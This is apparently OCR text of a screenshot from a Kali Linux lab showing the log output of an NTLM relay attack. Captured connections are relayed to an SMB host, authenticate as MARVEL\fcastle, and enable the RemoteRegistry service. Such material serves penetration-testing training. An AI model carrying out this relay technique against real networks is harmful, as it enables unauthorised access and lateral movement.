 Applications Places Terminal Mon 10:05 1
mount-shared-
folders
restart-vm-
tools
root@kali: /usr/share/doc/python-impacket/examples
File Edit View Search Terminal Tabs Help
root@kali: /usr/share/responder root@kali: /usr/share/doc/python-... root@kali: /opt/Empire root@kali: /usr/share/responder
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 10.0.3.7, attacking target smb://10.
0.3.6
[*] Authenticating against smb://10.0.3.6 as MARVEL\fcastle SUCCEED
[*] SMBD-Thread-5: Received connection from 10.0.3.7, attacking target smb://10.
0.3.6
[*] Authenticating against smb://10.0.3.6 as MARVEL\fcastle SUCCEED
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] HTTPD: Received connection from 10.0.3.7, attacking target smb://10.0.3.6
[*] HTTPD: Client requested path: /test
[*] Starting service RemoteRegistry
[*] HTTPD: Client requested path: /test